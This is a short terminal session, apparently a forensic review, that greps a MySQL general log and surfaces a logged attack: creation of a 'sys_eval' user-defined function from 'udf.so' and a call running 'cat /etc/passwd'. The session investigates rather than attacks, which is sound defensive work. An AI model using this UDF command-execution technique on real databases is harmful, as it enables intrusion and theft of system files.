 root@546335f7cec1:~# cat /var/log/mysql/general.log | grep function
root@546335f7cec1:~# cat /var/log/mysql/general.log | grep 'function'
root@546335f7cec1:~# cat /var/log/mysql/general.log | grep FUNCTION
2024-11-15T06:59:01.420263Z 23 Query SHOW FUNCTION STATUS WHERE `Db`='users'
2024-11-15T07:03:11.419225Z 8 Query SHOW FUNCTION STATUS WHERE `Db`='performance_schema'
2024-11-15T07:35:19.569962Z 9 Query CREATE FUNCTION sys_eval RETURNS STRING SONAME 'udf.so'
2024-11-15T07:35:46.439506Z 9 Query SHOW FUNCTION STATUS WHERE `Db`='mysql'
root@546335f7cec1:~# cat /var/log/mysql/general.log | grep sys_eval
2024-11-15T07:35:19.569962Z 9 Query CREATE FUNCTION sys_eval RETURNS STRING SONAME 'udf.so'
2024-11-15T07:35:30.456614Z 9 Query select sys_eval('cat /etc/passwd')
root@546335f7cec1:~#